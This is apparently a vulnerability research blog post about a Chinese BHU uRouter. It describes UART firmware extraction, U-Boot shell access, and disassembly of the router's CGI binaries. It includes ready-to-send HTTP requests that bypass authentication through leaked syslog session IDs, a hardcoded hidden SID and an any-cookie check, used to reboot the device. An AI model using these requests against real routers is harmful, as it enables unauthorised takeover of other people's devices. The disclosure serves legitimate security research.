A Wonderful (and !Secure) Router from China



The BHU WiFi uRouter, manufactured and sold in China, looks great – and it contains multiple critical vulnerabilities. An unauthenticated attacker could bypass authentication, access sensitive information stored in its system logs, and in the worst case, execute OS commands on the router with root privileges. In addition, the uRouter ships with hidden users, SSH enabled by default and a hardcoded root password…and injects a third-party JavaScript file into all users’ HTTP traffic.

In this blog post, we cover the main security issues found on the router, and describe how to exploit the UART debug pins to extract the firmware and find security vulnerabilities.

Souvenir from China

During my last trip to China, I decided to buy some souvenirs. By “souvenirs”, I mean Chinese brand electronic devices that I couldn’t find at home.

I found the BHU WiFi uRouter, a very nice looking router, for €60. Using a translator on the vendor’s webpage, its Chinese name translated to “Tiger Will Power”, which seemed a little bit off. Instead, I renamed it “uRouter” based on the name of the URL of the product page – http://www.bhuwifi.com/product/urouter_gs.html.

Of course, everything in the administrative web interface was in Chinese, without an option to switch to English. Translators did not help much, so I decided to open it up and see if I could access the firmware.



Extracting the Firmware using UART

If you look at the photo above, there appear to be UART pins (red) with the connector still attached, and an SD card (orange). I used BusPirate to connect to the pins.

I booted the device and watched my terminal:

U-Boot 1.1.4 (Aug 19 2015 – 08:58:22)

BHU Urouter

DRAM:

sri

Wasp 1.1

wasp_ddr_initial_config(249): (16bit) ddr2 init

wasp_ddr_initial_config(426): Wasp ddr init done

Tap value selected = 0xf [0x0 – 0x1f]

Setting 0xb8116290 to 0x23462d0f

64 MB

Top of RAM usable for U-Boot at: 84000000

Reserving 270k for U-Boot at: 83fbc000

Reserving 192k for malloc() at: 83f8c000

Reserving 44 Bytes for Board Info at: 83f8bfdserving 36 Bytes for Global Data at: 83f8bfb0

Reserving 128k for boot params() at: 83f6bfb0

Stack Pointer at: 83f6bf98

Now running in RAM – U-Boot at: 83fbc000

Flash Manuf Id 0xc8, DeviceId0 0x40, DeviceId1 0x18

flash size 16MB, sector count = 256

Flash: 16 MB

In: serial

Out: serial

Err: serial

______ _ _ _ _

|_____] |_____| | |

|_____] | | |_____| Networks Co’Ltd Inc.

Net: ag934x_enet_initialize…

No valid address in Flash. Using fixed address

No valid address in Flashng fixed address

wasp reset mask:c03300

WASP —-> S27 PHY

: cfg1 0x80000000 cfg2 0x7114

eth0: 00:03:7f:09:0b:ad

s27 reg init

eth0 setup

WASP —-> S27 PHY

: cfg1 0x7 cfg2 0x7214

eth1: 00:03:7f:09:0b:ad

s27 reg init lan

ATHRS27: resetting done

eth1 setup

eth0, eth1

Http reset check.

Trying eth0

eth0 link down

FAIL

Trying eth1

eth1 link down

FAIL

Hit any key to stop autoboot: 0 (1)

/* [omitted] */

|

Pressing a key (1) stopped the booting process and landed on the following bootloader menu (the typos are not mine):

##################################

# BHU Device bootloader menu #

##################################

[1(t)] Upgrade firmware with tftp

[2(h)] Upgrade firmware with httpd

[3(a)] Config device aerver IP Address

[4(i)] Print device infomation

[5(d)] Device test

[6(l)] License manager

[0(r)] Redevice

[ (c)] Enter to commad line (2)

|

I pressed c to access the command line (2). Since it’s using U-Boot (as specified in the serial output), I could modify the bootargs parameter and pop a shell instead of running the init program:

Please input cmd key:

CMD> printenv bootargs

bootargs=board=Urouter console=ttyS0,115200 root=31:03 rootfstype=squashfs,jffs2 init=/sbin/init (3)mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)

CMD> setenv bootargs board=Urouter console=ttyS0,115200 rw rootfstype=squashfs,jffs2 init=/bin/sh (4) mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)

CMD> boot (5)

|

Checking the default U-Boot configuration (3) using the command printenv, it will run ‘/sbin/init’ as soon as the booting sequence finishes. This binary is responsible for initializing the Linux operating system of the router.

Replacing ‘/sbin/init’ with ‘/bin/sh’ (4) using the setenv command will run the shell binary instead so that we can access the filesystem. The boot command (5) tells U-Boot to continue the boot sequence we just paused. After a lot of debug information, we get the shell:

BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash)

Enter ‘help’ for a list of built-in commands.

# ls

version upgrade sbin proc mnt init dev

var tmp root overlay linuxrc home bin

usr sys rom opt lib etc

|

With shell access to the router, I could then extract the firmware and start analyzing the Common Gate Interface (CGI) responsible for handling the administrative web interface.

There were multiple ways to extract files from the router at that point. I modified the U-Boot parameters to enable the network (http://www.denx.de/wiki/view/DULG/LinuxBootArgs) and used scp (available on the router) to copy everything to my laptop.

Another way to do this would be to analyze the recovery.img firmware image stored on the SD card. However, this would risk missing pre-installed files or configuration settings that are not in the recovery image.

Reverse Engineering the CGI Binaries



My first objective was to understand which software is handling the administrative web interface, and how. Here’s the startup configuration of the router:

# cat /etc/rc.d/rc.local

/* [omitted] */

mongoose-listening_ports 80 &

/* [omitted] */

|

Mongoose is a web server found on embedded devices. Since no mongoose.conf file appears on the router, it would use the default configuration. According to the documentation , Mongoose will interpret all files ending with .cgi as CGI binaries by default, and there are two on the router’s filesystem:

# ls -al /usr/share/www/cgi-bin/

-rwxrwxr-x 1 29792 cgiSrv.cgi

-rwxrwxr-x 1 16260 cgiPage.cgi

drwxr-xr-x 2 0 ..

drwxrwxr-x 2 52 .

|

The administrative web interface relies on two binaries:

- cgiPage.cgi, which seems to handle the web panel home page (http://192.168.62.1/cgi-bin/cgiPage.cgi?pg=urouter (resource no longer available))

- cgiSrv.cgi, which handles the administrative functions (such as logging in and out, querying system information, or modifying system configuration

The cgiSrv.cgi binary appeared to be the most interesting, since it can update the router’s configuration, so I started with that.

$ file cgiSrv.cgi

cgiSrv.cgi: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked (uses shared libs), stripped

|





Although the binary is stripped of all debugging symbols such as function names, it’s quite easy to understand when starting from the main function. For analysis of the binaries, I used IDA:

LOAD:00403C48 # int __cdecl main(int argc, const char **argv, const char **envp)

LOAD:00403C48 .globl main

LOAD:00403C48 main: # DATA XREF: _ftext+18|o

/* [omitted] */

LOAD:00403CE0 la $t9, getenv

LOAD:00403CE4 nop

(6) # Retrieve the request method

LOAD:00403CE8 jalr $t9 ; getenv

(7) # arg0 = “REQUEST_METHOD”

LOAD:00403CEC addiu $a0, $s0, (aRequest_method – 0x400000) # “REQUEST_METHOD”

LOAD:00403CF0 lw $gp, 0x20+var_10($sp)

LOAD:00403CF4 lui $a1, 0x40

(8) # arg0 = getenv(“REQUEST_METHOD”)

LOAD:00403CF8 move $a0, $v0

LOAD:00403CFC la $t9, strcmp

LOAD:00403D00 nop

(9) # Check if the request method is POST

LOAD:00403D04 jalr $t9 ; strcmp

(10) # arg1 = “POST”

LOAD:00403D08 la $a1, aPost # “POST”

LOAD:00403D0C lw $gp, 0x20+var_10($sp)

(11) # Jump if not POST request

LOAD:00403D10 bnez $v0, loc_not_post

LOAD:00403D14 nop

(12) # Call handle_post if POST request

LOAD:00403D18 jal handle_post

LOAD:00403D1C nop

/* [omitted] */

|

The main function starts by calling getenv (6) to retrieve the request method stored in the environment variable “REQUEST_METHOD” (7). Then it calls strcmp (9) to compare the REQUEST_METHOD value (8) with the string “POST” (10). If the strings are equal (11), the function in (12) is called.

In other words, whenever a POST request is received, the function in (12) is called. I renamed it handle_post for clarity.

The same logic applies for GET requests, where if a GET request is received it calls the corresponding handler function, renamed handle_get.

Let’s start with handle_get, which looks simpler than does the handler for POST requests.









The cascade-like series of blocks could indicate an “if {} else if {} else {}” pattern, where each test will check for a supported GET operation.

Focusing on Block A:

/* [omitted] */

LOAD:00403B3C loc_403B3C: # CODE XREF: handle_get+DC|j

LOAD:00403B3C la $t9, find_val

(13) # arg1 = “file”

LOAD:00403B40 la $a1, aFile # “file”

(14) # Retrieve value of parameter “file” from URL

LOAD:00403B48 jalr $t9 ; find_val

(15) # arg0 = url

LOAD:00403B4C move $a0, $s2 # s2 = URL

LOAD:00403B50 lw $gp, 0x130+var_120($sp)

(16) # Jump if URL not like “?file=”

LOAD:00403B54 beqz $v0, loc_not_file_op

LOAD:00403B58 move $s0, $v0

(17) # Call handler for “file” operation

LOAD:00403B5C jal get_file_handler

LOAD:00403B60 move $a0, $v0

|

In Block A, handler_get checks for the string “file” (13) in the URL parameters (15) by calling find_val (14). If the string appears (16), the function get_file_handler is called (17).

LOAD:00401210 get_file_handler: # CODE XREF: handle_get+140|p

/* [omitted] */

LOAD:004012B8 loc_4012B8: # CODE XREF: get_file_handler+98j

LOAD:004012B8 lui $s0, 0x41

LOAD:004012BC la $t9, strcmp

(18) # arg0 = Value of parameter “file”

LOAD:004012C0 addiu $a1, $sp, 0x60+var_48

(19) # arg1 = “syslog”

LOAD:004012C4 lw $a0, file_syslog # “syslog”

LOAD:004012C8 addu $v0, $a1, $v1

(20) # Is value of file “syslog”?

LOAD:004012CC jalr $t9 ; strcmp

LOAD:004012D0 sb $zero, 0($v0)

LOAD:004012D4 lw $gp, 0x60+var_50($sp)

(21) # Jump if value of “file” != “syslog”

LOAD:004012D8 bnez $v0, loc_not_syslog

LOAD:004012DC addiu $v0, $s0, (file_syslog – 0x410000)

(22) # Return “/var/syslog” if “syslog”

LOAD:004012E0 lw $v0, (path_syslog – 0x416500)($v0) # “/var/syslog”

LOAD:004012E4 b

loc_4012F0 LOAD:004012E8 nop

LOAD:004012EC # —————————————————————————

LOAD:004012EC LOAD:004012EC loc_4012EC: # CODE XREF: get_file_handler+C8|j

(23) # Return NULL otherwise

LOAD:004012EC move $v0, $zero

|

The function get_file_handler checks to determine whether the value of the URL parameter file (18) is syslog (19) by calling strcmp (20). If that is the case (21), it returns the string “/var/syslog” (22), otherwise, it returns NULL (23). Next, a function is called to open the file /var/syslog, read its contents and write it to the server’s HTTP response. This execution flow is straightforward. It took a mere couple of minutes to find the handler for GET requests and understand how the requests were processed.

Looking at the reverse-engineered blocks, we can see the following GET operations:

- page=[<html page name>]

- Append “.html” to the HTML page name

- Open the file and return its content

- If you’re wondering, yes, it is vulnerable to path traversal, but restricted to .html files. I could not find a way to bypass the extension restriction.

- xml=[<configuration name>]

- Access the configuration name

- Return the value in XML format

- file=[syslog]

- Access /var/syslog

- Open the file and return its content

- cmd=[system_ready]

- Return the first and last letters of the admin password (reducing the entropy of the password and making it easier for an attacker to brute-force)

Did We Forget to Invite Authentication to the Party? Zut…



But wait – when accessing syslog, does it check for an authenticated user? To all appearances, at no point does the cgiSrv.cgi binary check for authentication when accessing the router’s system logs.

Well, maybe the logs don’t contain any sensitive information…

Request:

GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1

Host: 192.168.62.1

X-Requested-With: XMLHttpRequest

Connection: close

|

Response:

HTTP/1.1 200 OK

Content-type: text/plain

Jan 1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4

Jan 1 00:00:09 BHU user.notice kernel: klogger started!

Jan 1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU (yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43 CST 201

/* [omitted] */

Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login

/* [omitted] */

Jan 1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin sid:2jggvfsjkyseala index:3 login

|

…Or maybe they do. As seen above, these logs contain, among other information, the session ID (SID) value of the admin cookie. If we use that cookie value in our browser, we can hijack the admin session and reboot the device:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Referer: http://192.168.62.1/

Cookie: sid=2jggvfsjkyseala;

Content-Length: 9

Connection: close

op=reboot

|

Response:

HTTP/1.1 200 OK

Content-type: text/plain

result=ok

|

But wait, there’s more! In the (improbable) scenario where the admin has never logged into the router, and therefore doesn’t have an SID cookie value in the system logs, we can still use the hardcoded SID: 700000000000000. Did you notice it in the system log we saw earlier?

/* [omitted] */

Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login

/* [omitted] */

|

This SID is constant across reboots, and the admin can’t change it. This provides us with access to all authenticated features. How nice! 🙂

Request to check which user we are:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 7

Cookie: sid=700000000000000

Connection: close

op=user

|

Response:

HTTP/1.1 200 OK

Content-type: text/plain

user=dms:3

|

Who is dms:3? It’s not referenced anywhere on the administrative web interface. Is it a bad design choice, a hack from the developers? Or is it some kind of backdoor account?

Could It Be More Broken?

Now that we can access the web interface with admin privileges, let’s push on a little bit further. Let’s have a look at the POST handler function and see if we can find something more interesting.



Checking the graph overview of the POST handler on IDA, it looks scarier than the GET handler. However, we’ll split the work into smaller tasks in order to understand what happens.



In the snippet above, we can find a similar structure as in the GET handler: a cascade-like series of blocks. In Block A, we have the following:

LOAD:00403424 la $t9, cgi_input_parse

LOAD:00403428 nop

(24) # Call cgi_input_parse()

LOAD:0040342C jalr $t9 ; cgi_input_parse

LOAD:00403430 nop

LOAD:00403434 lw $gp, 0x658+var_640($sp)

(25) # arg1 = “op”

LOAD:00403438 la $a1, aOp # “op”

LOAD:00403440 la $t9, find_val

(26) # arg0 = Body of the request

LOAD:00403444 move $a0, $v0

(27) # Get value of parameter “op”

LOAD:00403448 jalr $t9 ; find_val

LOAD:0040344C move $s1, $v0

LOAD:00403450 move $s0, $v0

LOAD:00403454 lw $gp, 0x658+var_640($sp)

(28) # No “op” parameter, then exit

LOAD:00403458 beqz $s0, b_exit

|

This block parses the body of the POST requests (24) and tries to extract the value of the parameter op (25) from the body (26) by calling the function find_val (27). If find_val returns NULL (i.e., the value of op does not exist), it goes straight to the end of the function (28). Otherwise, it continues towards Block B.

Block B does the following:

LOAD:004036B4 la $t9, strcmp

(29) # arg1 = “reboot”

LOAD:004036B8 la $a1, aReboot # “reboot”

(30) # Is “op” the command “reboot”?

LOAD:004036C0 jalr $t9 ; strcmp

(31) # arg0 = body[“op”]

LOAD:004036C4 move $a0, $s0

LOAD:004036C8 lw $gp, 0x658+var_640($sp)

LOAD:004036CC bnez $v0, loc_403718

LOAD:004036D0 lui $s2, 0x40

|

It calls the strcmp function (30) with the result of find_val from Block A as the first parameter (31). The second parameter is the string “reboot” (29). If the op parameter has the value reboot, then it moves to Block C:

(32)# Retrieve the cookie SID value

LOAD:004036D4 jal get_cookie_sid

LOAD:004036D8 nop

LOAD:004036DC lw $gp, 0x658+var_640($sp)

(33) # SID cookie passed as first parameter for dml_dms_ucmd

LOAD:004036E0 move $a0, $v0

LOAD:004036E4 li $a1, 1

LOAD:004036E8 la $t9, dml_dms_ucmd

LOAD:004036EC li $a2, 3

LOAD:004036F0 move $a3, $zero

(34) # Dispatch the work to dml_dms_ucmd

LOAD:004036F4 jalr $t9 ; dml_dms_ucmd

LOAD:004036F8 nop

|

It first calls a function I renamed get_cookie_sid (32), passes the returned value to dml_dms_ucmd (33) and calls it (34). Then it moves on:

(35) # Save returned value in v1

LOAD:004036FC move $v1, $v0

LOAD:00403700 li $v0, 0xFFFFFFFE

LOAD:00403704 lw $gp, 0x658+var_640($sp)

(36) # Is v1 != 0xFFFFFFFE?

LOAD:00403708 bne $v1, $v0, loc_403774

LOAD:0040370C lui $a0, 0x40

(37) # If v1 == 0xFFFFFFFE jump to error message

LOAD:00403710 b loc_need_login

LOAD:00403714 nop

/* [omitted] */

LOAD:00403888 loc_need_login: # CODE XREF: handle_post+9CC|j

LOAD:00403888 la $t9, mime_header

LOAD:0040388C nop

LOAD:00403890 jalr $t9 ; mime_header

LOAD:00403894 addiu $a0, (aTextXml – 0x400000) # “text/xml”

LOAD:00403898 lw $gp, 0x658+var_640($sp)

LOAD:0040389C lui $a0, 0x40

(38) # Show error message “need_login”

LOAD:004038A0 la $t9, printf LOAD:004038A4 b loc_4038D0

LOAD:004038A8 la $a0, aReturnItemResu # “<return>nt<ITEM result=”need_login””…

|

It checks the return value of dml_dms_ucmd (35) against 0xFFFFFFFE (or -2 in signed integer) (36). If they are different, the command succeeds. But if they are equal (37), it displays the need_login error message (38).

For instance, when no SID cookie is specified, we observe the following response from the server.

Request without any cookie:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Content-Length: 9

Connection: close

op=reboot

|

Response:

HTTP/1.1 200 OK

Content-type: text/xml

<return>

<ITEM result=”need_login”/>

</return>

|

The same pattern occurs for the other operations:

- Receive POST request ‘/op=<name>’

- Call get_cookie_sid

- Call dms_dms_ucmd

This is a major difference compared to the GET handler. While the GET handler performs the action right away – no questions asked – the POST handler refers to the SID cookie at some point. But how is it used?



First, we check to see what get_cookie_sid does:

LOAD:004018C4 get_cookie_sid: # CODE XREF: get_xml_handle+20|p

/* [omitted] */

LOAD:004018DC la $t9, getenv

LOAD:004018E0 lui $a0, 0x40

(39) # Get HTTP cookies

LOAD:004018E4 jalr $t9 ; getenv

LOAD:004018E8 la $a0, aHttp_cookie # “HTTP_COOKIE”

LOAD:004018EC lw $gp, 0x20+var_10($sp)

LOAD:004018F0 beqz $v0, failed

LOAD:004018F4 lui $a1, 0x40

LOAD:004018F8 la $t9, strstr

LOAD:004018FC move $a0, $v0

(40) # Is there a cookie containing “sid=”?

LOAD:00401900 jalr $t9 ; strstr

LOAD:00401904 la $a1, aSid # “sid=”

LOAD:00401908 lw $gp, 0x20+var_10($sp)

LOAD:0040190C beqz $v0, failed

LOAD:00401910 move $v1, $v0

/* [omitted] */

LOAD:00401954 loc_401954: # CODE XREF: get_cookie_sid+6C|j

LOAD:00401954 addiu $s0, (session_buffer – 0x410000)

LOAD:00401958

LOAD:00401958 loc_401958: # CODE XREF: get_cookie_sid+74|j

LOAD:00401958 la $t9, strncpy

LOAD:0040195C addu $v0, $a2, $s0

LOAD:00401960 sb $zero, 0($v0)

(41) # Copy value of cookie in “session_buffer”

LOAD:00401964 jalr $t9 ; strncpy

LOAD:00401968 move $a0, $s0

LOAD:0040196C lw $gp, 0x20+var_10($sp)

LOAD:00401970 b loc_40197C

(42) # Return the value of the cookie

LOAD:00401974 move $v0, $s0

|

In short, get_session_cookie will retrieve the HTTP cookies sent with the POST request (39) and check to determine whether one cookie contains sid in its name (40). Then it saves the cookie value in a global variable (41) and returns its value (42).

The returned value then passes as the first parameter when calling dml_dms_ucmd (implemented in the libdml.so library). The authentication check surely must be in this function, right? Let’s have a look:

.text:0003B368 .text:0003B368 .globl dml_dms_ucmd

.text:0003B368 dml_dms_ucmd:

.text:0003B368

/* [omitted] */

.text:0003B3A0 move $s3, $a0

.text:0003B3A4 beqz $v0, loc_3B71C

.text:0003B3A8 move $s4, $a3

(43) # Remember that a0 = SID cookie value.

# In other word, if a0 is NULL, s1 = 0xFFFFFFFE

.text:0003B3AC beqz $a0, loc_exit_function

.text:0003B3B0 li $s1, 0xFFFFFFFE

/* [omitted] */

.text:0003B720 loc_exit_function: # CODE XREF: dml_dms_ucmd+44|j

.text:0003B720 # dml_dms_ucmd+390|j …

.text:0003B720 lw $ra, 0x40+var_4($sp)

(44) # Return s1 (s1 = 0xFFFFFFFE)

.text:0003B724 move $v0, $s1

/* [omitted] */

.text:0003B73C jr $ra

.text:0003B740 addiu $sp, 0x40

.text:0003B740 # End of function dml_dms_ucmd

|

Above is the only reference to 0xFFFFFFFE (-2) I could find in dml_dms_ucmd. The function will return -2 (44) when its first parameter is NULL (43), meaning only when the SID is NULL.

…Wait a second…that would mean that…no, it can’t be that broken?

Here’s a request with a random cookie value:

POST /cgi-bin/cgiSrv.cgi HTTP/1.1

Host: 192.168.62.1

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Cookie: abcsid=def

Content-Length: 9

Connection: close

op=reboot

|

Response:

HTTP/1.1 200 OK

Content-type: text/plain

result=ok

|

Yes, it does mean that whatever SID cookie value you provide, the router will accept it as proof that you’re an authenticated user!

From Admin to Root

So far, we have three possible ways to gain admin access to the router’s administrative web interface:

- Provide any SID cookie value

- Read the system logs and use the listed admin SID cookie values

- Use the hardcoded hidden 700000000000000 SID cookie value

Our next step is to try elevating our privileges from admin to root user.

We have analyzed the POST request handler and understood how the op requests were processed, but the POST handler can also handle XML requests:

/* [omitted] */

LOAD:00402E2C addiu $a0, $s2, (aContent_type – 0x400000) # “CONTENT_TYPE”

LOAD:00402E30 la $t9, getenv

LOAD:00402E34 nop

(45) # Get the “CONTENT_TYPE” of the request

LOAD:00402E38 jalr $t9 ; getenv

LOAD:00402E3C lui $s0, 0x40

LOAD:00402E40 lw $gp, 0x658+var_640($sp)

LOAD:00402E44 move $a0, $v0

LOAD:00402E48 la $t9, strstr

LOAD:00402E4C nop

(46) # Is it a “text/xml” request?

LOAD:00402E50 jalr $t9 ; strstr

LOAD:00402E54 addiu $a1, $s0, (aTextXml – 0x400000) # “text/xml”

LOAD:00402E58 lw $gp, 0x658+var_640($sp)

LOAD:00402E5C beqz $v0, b_content_type_specified

/* [omitted] */

(47) # Get SID cookie value

LOAD:00402F88 jal get_cookie_sid

LOAD:00402F8C and $s0, $v0

LOAD:00402F90 lw $gp, 0x658+var_640($sp)

LOAD:00402F94 move $a1, $s0

LOAD:00402F98 sw $s1, 0x658+var_648($sp)

LOAD:00402F9C la $t9, dml_dms_uxml

LOAD:00402FA0 move $a0, $v0

LOAD:00402FA4 move $a2, $s3

(48) # Calls ‘dml_dms_uxml’ with request body and SID cookie value

LOAD:00402FA8 jalr $t9 ; dml_dms_uxml

LOAD:00402FAC move $a3, $s2

|

When receiving a request with a content type (45) containing text/xml (46), the POST handler retrieves the SID cookie value (47) and calls dml_dms_uxml (48), implemented in libdml.so. Somehow, dml_dms_uxml is even nicer than dml_dms_ucmd:

.text:0003AFF8 .globl dml_dms_uget_xml

.text:0003AFF8 dml_dms_uget_xml:

/* [omitted] */

(49) # Copy SID in s1

.text:0003B030 move $s1, $a0

.text:0003B034 beqz $a2, loc_3B33C

.text:0003B038 move $s5, $a3

(50) # If SID is NULL

.text:0003B03C bnez $a0, loc_3B050

.text:0003B040 nop

.text:0003B044 la $v0, unk_170000

.text:0003B048 nop

(51) # Replace NULL SID with the hidden hardcoded one

.text:0003B04C addiu $s1, $v0, (a70000000000000 – 0x170000) # “700000000000000”

/* [omitted] */

|

The difference between dml_dms_uxml and dml_dms_ucmd is that dml_dms_uxml will use the hardcoded hidden SID value 700000000000000 (51) whenever the SID value from the user (49) is NULL (50).

